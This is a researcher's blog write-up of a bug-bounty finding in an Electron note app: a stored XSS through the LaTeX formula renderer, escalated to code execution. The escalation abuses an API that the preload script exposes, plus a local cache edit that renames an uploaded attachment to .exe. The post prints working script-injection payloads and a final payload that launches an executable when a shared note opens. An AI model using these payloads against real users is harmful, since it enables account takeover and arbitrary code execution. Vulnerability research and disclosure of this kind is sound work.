Electron Math: 8 Million User Note App Stored XSS -> RCE bypassing nodeintegration via preload.js in electron
By
May 26, 2024
This very interesting finding actually start on a Youtube Video -> How Microsoft Accidentally Backdoored 270 MILLION Users. it seem like a clickbait hacking related video (invoking people's anger to Microsoft && try to teach kids how to hack). Nevertheless, techniques involved are pretty actuate and inspiring, the parts explained here helped me interpreted how
electronworks and techniques to escalate in to RCE! I recommend you to watch it since it can teach you basics ofelectron's render and main process, and howelectron-rceusually seemed like.
Imagine this scenario: It's 2 AM, and you're staring down your final math exam scheduled for tomorrow. You haven't reviewed anything yet, and your GPA heavily depends on this test. As you contemplate the consequences of failing, suddenly, a classmate sends you a folder of documents. They contain the answers for the exam and look completely fine when viewed on the web. Relieved, you decide to check them in you client for a better access. But within seconds of saving the files, you're hacked. Your social media accounts are hijacked, and, worst of all, your unsaved git commits are reset. Now, guess who's not getting any sleep for the rest of the week?
In this blog, I will walk you through how I discovered and exploited a Stored XSS -> RCE vulnerability in a popular Note App, which boasts an average daily user count of around 450,000. From auditing sources to dynamically debugging Electron, I'll cover every step. Let’s dive in
Stored XSS: How math can be dangerous
All of these complex aftermath exploitation started on a simple feature: Formula Displaying
In the Markdown notes integrated in the app as a feature, you can add Formula blocks to display Formula if need one, for instance, if I want to pretty print the formula: $$ E = mc^2 $$ What I actually input is code $$ E = mc^2 $$, $$ indicates injected math equations or we called math delimiters. Equation renderers are always considered a point of interest when we are locating a XSS vulnerability, since Equation renderers renders content differently. Just as I was saying, in previous exploration on this App. I was also able to find a XSS within the Formula blocks exploiting \unicode in Equation renderers(the payload we exploited in the past will be\unicode{<img src=1 onerror="<ARBITRARY_JS_CODE>">}), this payload will inject a <img> tag into the content which we loaded a bad src:1, and it will triggers the JavaScript Payload in onerror class. I submitted this vuln as XSS. However, I only received a bounty with 500 CNY (Around 70$) even though it can leak any user's cookie and stuff viewing this docs.
And after 6 month later, I started to get interested in electron Apps and XSS, thus I re-started my bug journey back on this App again! After few hours of exploiting other components such as third-party services and etc, I decide to put my focus back on the Formula blocks function on Markdown Notes after all (since they kept receiving CVE reports). After another few hours of exploiting. Finally, the alert box expected for the whole time finally appeared thank to:
\<style>*{font-size:23px;}</style>{}
What is this?You might ask, In MathJax or LaTeX , this expression includes several components where \ and {} have specific meanings that we should focus:
\(Backslash): In LaTeX, the backslash\is a very important character, typically used to signify the beginning of a command. In MathJax or LaTeX, almost all commands begin with\, such as\fracfor fractions,\sqrtfor square roots, etc.{}(Curly Braces): In LaTeX, curly braces{}are used for grouping, to limit the scope of commands or to organize the structure of text and formulas. For example, in the command\frac{numerator}{denominator}, the contents within the curly braces are treated as a single entity.
In this case, we are adding \ and {} is because we wanted the Equation renderers to not render these tags directly as tags, or you may get: $$
$$ Which is not what we intended, after adding a \ and {} after these injection tags, we assume that the Equation renderers falsely renders these injection tags as commands like \frac{numerator}{denominator} and parsing them on the HTML when error is raised (In our case the invalidfracwill raise the error in rendering) then causing our XSS. In this case, we can inject arbitrary tags on the Note App since it don't proceeds any sanitation of elements, allowing us to use <script> tags
\<script>alert('retr0reg here!')</script>{}
RCE: Electrons are mass-ful
Electron is a framework for building desktop applications using JavaScript, HTML, and CSS. By embedding Chromium and Node.js into its binary, Electron allows you to maintain one JavaScript codebase and create cross-platform apps that work on Windows, macOS, and Linux — no native development experience required.
After talking about math, its time for us to talk about physicals, How does electron works? Just kidding, the Electron we are referring now is a framework for building desktop applications using JavaScript, lots of famous apps like Discord, Tidal, 1Password and etc uses Electron as their framework of development.
Why is Electron such attracting? Other than it's cost-effective, it uses HTML, CSS, JS, and its logo looks cool. Electrons inherits the multi-process architecture from Chromium: The Multi-Process Model

The Multi-Process Model that electron is applying is consist of the main process and the render process.
On one hand, The
main processacts as the application's entry point andelectronenabled them to call & require arbitrarynode.jsAPIs andBrowserWindowmethod to startrender process,On the other hand,
render processis similar to tabs in your Google Chrome, they are separated from otherrender process, they cannot directly callnode.jsAPIs, however,Preload scriptswhich contain code that executes in a renderer process before its web content begins loading, allowing interconnection byipcRendererorcontextBridge
This special Model that electron applied guaranteed utility and security; while crashes in one render will not effect other process; it guaranteed information & API isolation of different process. For instance using browsers like Chrome, you wouldn't want your Online Gaming Tab to steal your information on you Bank website's tab or just run arbitrary code on your browser (That will be such a heaven).
On the other side, this isolation mechanism make us harder to turn this XSS->RCE, since we cannot just arbitrarily do require('child_process').exec('calc'); to run codes as we want. Nevertheless, nothing is impossible, notice how we said about Preload scripts, since these scripts are loaded before other scripts in the renderer, so they has unlimited access to Node APIs :)))
What's in ours Electron then?
As mentioned previously, Electron's setting gave us hard time to turning it into a RCE, However, it's best to check which case our XSS vulnerable browser is in to check rooms for exploitations.
After knowing how does electron works, let's get back on the track. Jumping into the root directory of the Note App, in the /resources directory, You will see the app.asar file, which is the packed bundle for the running Electron App:
After creating an application distribution, the app's source code are usually bundled into an ASAR archive, which is a simple extensive archive format designed for Electron apps. By bundling the app we can mitigate issues around long path names on Windows, speed up
requireand conceal your source code from cursory inspection.The bundled app runs in a virtual file system and most APIs would just work normally, but for some cases you might want to work on ASAR archives explicitly due to a few caveats.
By installing unpacking tool asar by npm install -g asar, this bundle can be extracted via asar extract app.asar ./. The sources is stored under disk/ directory with bridge.js collect.js context.js main.js noteToPdf.js scholar.js server.js Lets take a deep dive into the main.js. Starting on line 53085 , the main.js seemed to defined an render process for our Main Tab via makeWindow :
            s.Logger.log("主窗口:startMain() 判断不存在主窗口"),
              console.log("[startup][main-window-start][ydoc]", Date.now());
            const n = !process.env.DISABLE_SCHOLAR && (await a(2188).E()),
              u = process.mas || !1,
              g = `${o.serverConfig.host}/i.html?${(0, x.stringify)({
                openatlogin: this.getOpenAtLogin(),
                host: process.argv.indexOf("--t") >= 0 ? "test" : void 0,
                debug: "true" === process.env.debug || void 0,
                appversion: "7.2.181",
                mas: process.mas,
                hideCheckUpdate: u,
                scholar: n,
                _: Date.now(),
              })}`,
              _ = await (async (e) => {
                const n = await (0, R.getSettings)(),
                  a = n.mainWindowSize || [],
                  [o = 1200, s = 800] = a,
                  u = n.userTheme,
                  p = this.getWindowBg(u),
                  g = this.makeWindow({
                    title: "[REDACTED]",
                    width: o,
                    height: s,
                    minWidth: 650,
                    minHeight: 680,
                    webPreferences: {
                      contextIsolation: !0,
                      preload: (0, I.join)(
                        i.app.getAppPath(),
                        "dist/bridge.js"
                      ),
                    },
                    resizable: !0,
                    backgroundColor: p,
                    maximizable: !0,
                    fullscreenable: !0,
                    vibrancy: "light",
                    show: !1,
                  });
What's worth looking is here, it parses the webPreferences as a argument into the makeWindow method, this argument specify various settings to control the features and security aspects of the web pages loaded in:
                    webPreferences: {
                      contextIsolation: !0,
                      preload: (0, I.join)(
                        i.app.getAppPath(),
                        "dist/bridge.js"
                      ),
                    },
contextIsolation: !0,:contextIsolationis a security feature in Electron that ensures the code in the main process (your app's code) is isolated from the code in the renderer process (the web content).!0is a JavaScript expression that equates totrue. This means context isolation is enabled. Enabling this is a best practice for security, preventing potential attacks from the web content.
preload: (0, I.join)(i.app.getAppPath(), "dist/bridge.js"):preloadspecifies a script that will be loaded before any other scripts run in the renderer process. This script has access to Node.js APIs, regardless of whether node integration is enabled in the web page, allowing safe communication between the web content and Electron APIs.In this case, it import the
dist/bridge.jsfrom currenti.app.getAppPath
These two setting specified the security measurements taken in this tab, since we already achieved XSS previously, we already obtained the ability to inject arbitrary payloads into that note. Nevertheless, with contextIsolation set to false, just like mentioned previously, render process and main process are isolated so that we can not directly require Node.js APIs directly; However, looking back to our introduction to Electron, something called Preload Script caught our eyes:
however,
Preload scriptswhich contain code that executes in a renderer process before its web content begins loading, allowing interconnection byipcRendererorcontextBridge
Even though we cannot directly call Node.js in a isolated render process, nevertheless, since Preload scripts are executed before web content begins to load, we can directly call Node.js using exposed APIs in Preload scripts. In our case this window preloads (0, I.join)(i.app.getAppPath(), "dist/bridge.js"):
(() => {
  "use strict";
  var e = [
      ,
      (e) => {
        e.exports = require("electron");
      },
      (e, n) => {
        Object.defineProperty(n, "__esModule", { value: !0 }),
          (n.EventType = void 0),
          (function (e) {
            // dozens of defines ...
              (e.SetScreenCaptureShortcut = "setScreenCaptureShortcut"),
              (e.OpenResourceFile = "openResourceFile"),
              (e.OpenSystemPreferences = "openSystemPreferences"),
              (e.ShowUpdateConfirm = "showUpdateConfirm"),
              (e.SetMemoSettings = "setMemoSettings"),
              (e.ReceiveMemoSettings = "receiveMemoSettings"),
              (e.OpenSingleMemoWindow = "openSingleMemoWindow"),
              (e.PinSingleWindow = "pinSingleWindow"),
              (e.UploadTrackLog = "uploadTrackLog"),
              (e.audioStateTransfer = "audioStateTransfer"),
              (e.EnterVipInMain = "enterVipInMain"),
              (e.OpenWebview = "openWebview"),
              (e.OnceAskIsSyncing = "onceAskIsSyncing");
          })(n.EventType || (n.EventType = {}));
      },
      (e, n) => {
        Object.defineProperty(n, "__esModule", { value: !0 }),
          (n.EVENTS = void 0),
          (function (e) {
             // dozens of defines ...
              (e.toggleUpdateIcon = "toggleUpdateIcon"),
              (e.getMemoSettings = "getMemoSettings"),
              (e.showMemoToolbar = "showMemoToolbar"),
              (e.windowFocus = "windowFocus"),
              (e.windowBlur = "windowBlur"),
              (e.syncAudioStateTransfer = "syncAudioStateTransfer"),
              (e.showSyncFiles = "showSyncFiles"),
              (e.disableAutoCheckUpdate = "disableAutoCheckUpdate"),
              (e.syncFiles = "syncFiles"),
              (e.syncFileStatus = "syncFileStatus"),
              (e.onLoginSyncing = "onLoginSyncing");
          })(n.EVENTS || (n.EVENTS = {}));
      },
    ],
    n = {};
  function __webpack_require__(t) {
    var o = n[t];
    if (void 0 !== o) return o.exports;
    var i = (n[t] = { exports: {} });
    return e[t](i, i.exports, __webpack_require__), i.exports;
  }
  (() => {
    const e = __webpack_require__(1),
      n = __webpack_require__(1),
      t = __webpack_require__(2),
      o = __webpack_require__(3);
    process.env.STARTUP_LOGGEDIN &&
      !process.env.STARTUP_TIME_TRACKED &&
      ((process.env.STARTUP_TIME_TRACKED = "true"),
      e.ipcRenderer.send(t.EventType.HubbleTrack, {
        eventId: "startMainTime",
        value: Date.now() - Number(process.env.START_TIME),
      }));
    const i = {
      ready: (n) => {
        Object.keys(o.EVENTS).forEach((t) => {
          e.ipcRenderer.on(t, (e, ...o) => {
            n(t, ...o);
          });
        });
      },
      hubbleAppKey: "MA-9FD4-F3C3C0C65845",
    };
    Object.values(t.EventType).forEach((n) => {
      i[n] = (...o) => {
        e.ipcRenderer.send(t.EventType.ConsoleLog, `Call native API: ${n}`),
          e.ipcRenderer.send(n, ...o);
      };
    }),
      n.contextBridge.exposeInMainWorld("[redacted]", i); // exposing
  })();
})();
This preload script seem to expose essential Native APIs to render process:
it first defined dozes modules using a function array where each module is designed to perform specific tasks related to IPC or Electron's functionalities.
It then uses
EventTypeis an enumeration of custom events or commands that the renderer process can send to the main process. These include actions like maximizing or minimizing windows, syncing data, and managing file operations among others;The
__webpack_require__function is part of a module bundler setup (Webpack) used to manage module loading. It allows for dependencies to be called and managed within the app.Within the self-invoking function at the end,
ipcRendereris used to set up listeners and senders for IPC events. This is typical in Electron apps where the renderer process (a web page) needs to communicate with the main process (Node.js);Finally, The
contextBridgeis used to safely expose backend functionality to the front-end renderer process. This object,[redacted], acts as a bridge, allowing front-end code to interact with the backend Electron APIs without exposing unnecessary parts of the Electron API or the Node.js environment to the renderer.

with this segmentation of code Preloaded into our main browser tab; A API-managing [redacted] objected is directly expose to us. We can ensure this by using Debugtron's F12 console on our Note APP:
>> window.top.[redacted]
<< {hubbleAppKey: "MA-9FD4-F3C3C0C65845", ready: ƒ, currentFile: ƒ, handleDeviceManagement: ƒ, triggerUpdate: ƒ, …}
For these API method defined in the Preload Script, they are also accessible via this [redacted] object
>> window.top.[redacted].setMemoSettings
<< ƒ () { [native code] }
Judge by the names of these exposed API list, we can assume the functionality of each method; For instance, if you call [redacted].screenCapture(), the program will open a new screenCapture tab, but this can't really help in our XSS->RCE since it can do nothing but annoying the victim; What we are actually looking for is a API that allows us to directly / indirectly to implements remote codes on victim's machine so that we may call it via the exposed [redacted] object loaded in the preload script by the XSS vulnerability we are able to exploit, after manually examine the function list, 3 method caught my eyes immediately:
(e.OpenClientSoftWare = "openClientSoftWare"),(e.OpenAttachment = "openAttachment"),(e.OpenResourceFile = "openResourceFile"),
Nevertheless, I did not find where OpenClientSoftWare is implemented in the main.js so the expected parameter for it, it leaves us with (e.OpenAttachment = "openAttachment"), & (e.OpenResourceFile = "openResourceFile"), Furthermore, we will need to expect of consistency in different clients in which (e.OpenResourceFile = "openResourceFile"), failed to do since ResourceFile path varies in different machines, which leave us to the final winner: e.OpenAttachment = "openAttachment":
openAttachment is a feature implemented in the special integrated note file in the app, users can embed a file into a note can when they open that file with the litter :eyes: icon on that file, the file will open automatically, and this function actually is implemented using i.shell.openPath(a) :
              i.ipcMain.on("gotAttachmentPath", (e, n) => {
                const { path: a, status: o, readonly: s } = n;
                p.Logger.log("[attachment] ipcMain.on gotAttachmentPath");
                try {
                  const e = this.windows.filter(
                    (e) => !e.isDestroyed() && e.isFocused()
                  );
                  if (a)
                    s ||
                      e.forEach((e) => {
                        e.webContents.send(
                          E.EVENTS.[redacted]Toast,
                          "修改此文件并保存可同步至[redacted]",
                          "success"
                        );
                      }),
                      i.shell.openPath(a);
this method accepts a dict as an argument, this dict need to include :
resourceId: TheresourceIdof the Attachment, thisresourceIdseem to be constant all the time since it seemed to came from the upload URL of that Attachment:https://note.[redacted].com/yws/public/resource/<NOTE>/xmlnote/<ATTACHMENTID>name: The file name of the attachmentsize: The size of that attachment (don't really matters)readonly: If the file is read-only or not
Now, since the resourceId kept constant where-ever the file is loader, my first thought is to:
Create a Folder -> Upload a executable as attachment as Normal Note -> Create Markdown Note with XSS payload -> Call Privileged [redacted]['openAttachment'] to open this file -> RCE
However, we noticed the server limits the subfix of Attachments, we are only allowed to upload file like .jpg, .m4a, what should we do about that?
Anything can be .exe except .exe
During time exploring and messing with the App aimlessly, I found that every notes are firstly saved as cache files under AppData/Roaming/[redacted]-desktop , every modification firstly is saved locally on these cache files then synchronize in web. This gave us opportunity to mess with the content of Notes despite front-end limitations.
These cache files are saved as a json form, each block are represented as some sort of ID like p5PQ-1621846617594. For instance, this is file saying 'hi i am patrick visit 0reg.dev plz':
{
    "2": "1",
    "3": "Ju9C-1621846617594",
    "4": {
        "version": 1,
        "incompatibleVersion": 0,
        "fv": "0"
    },
    "5": [
        {
            "3": "3060-1621846615933",
            "5": [
                {
                    "2": "2",
                    "3": "p5PQ-1621846617594",
                    "7": [
                        {
                            "8": "hi i am patrick visit 0reg.dev plz"
                        }
                    ]
                }
            ]
        }
    ],
    "title": "",
    "__compress__": true
}
This cache file contain the additional version and title information of this Note, but this is not ours main focus. When we uploads a attachments, this block is created:
            "3": "W6EK-1713844084965",
            "4": {
                "version": 1,
                "fn": "0reg.dev.txt",
                "fl": "",
                "re": "https://note.[redacted].com/yws/res/d/WEBRESOURCE085d65b128282a0304d11d724d860a9d",
                "sr": "https://note.[redacted].com/yws/res/5/WEBRESOURCE6a91c0ea39c64fb092cb7ccae01f3295"
            },
            "6": "a"
W6EK-1713844084965 indicates the property of this block (which is a uploaded attachment), while fn represents the filename, re and sr probably indicates the resourceURL of this attachment and the SourceURL of the source note. Furthermore, this saved-then-upload method enable us to modify filenames and things allowing one thing we are modifying on the app, but other thing is synchronize. Back in the case of our exploitation, we can bypass the subfix limitation by uploading one file with trusted subfix, but modify the cache into other, for example, we can create a calc.m4a in one hand while modify the actual fn into ``calc.exe ; then wheni.shell.openPath(a)fromOpenAttachmentis called, the.exesubfix will be interpreted asexecutable` and executed.
Exploit!
Finally, with our exploration on math and physics, involvingLaTex XSS injection with \ and {}, Using Preload Script to bypass Electron's NodeIntegration Protection and lastly using local cache to bypass attachment subfix sanitation.
To begin with, we will first need to embed a executable in a note bypassing the subfix as mentioned, in this case we used calc.exe as an instance. In real life situations you may use .cmd or .bat to create a totally quiet exploitation or direct code execution (.exe will not start any window if you program well). After that, we will create a markdown file in the same folder with the concluded our final payload:
$$\<script>window.top.[redacted]['openAttachment']({resourceId:"WEBRESOURCE4548e5c61ab6fabd6dd3e96196b5b146",name:"calc.exe",size:987600,readonly: false})
</script>{}$$
What happened is after in this payload is
Our payload get wrongly rendered by the
Equation renderers, the<script>tag will be treated as a real tag in the HTML, thus the script in the tags will be execute immediately after the Equation is rendered.We access the expose
Preload ScriptAPI[redacted](exposed vian.contextBridge.exposeInMainWorld("[redacted]", i)) bywindow.topwhich will not be protect byNodeIntegrationor theMulti-Process Modelsince its already ran before therender process[redacted]'s methodopenAttachmentin which will open Attachments embed in Notes will be triggered, adictonaryas an parameter is parsed in, whichresourceIdcan be obtained by examinelocal cacheor theAttachmentURL, thenamehere used the the name for youexecutableSecretly embed
Attachment->calc.exewill be started without any further user-interaction; arbitrary codes are executed on victim's PC
Then, we will use the share feature to share the folder to the victim, every file in that folder will seemed absolutely harmless until they open in their client since window.top.[redacted] is only preloaded and found in the Electron client. Finally, when the user logged on the Electron client, within few seconds, the JavaScript injected will be evoked; and the calc.exe will popup representing a successful RCE.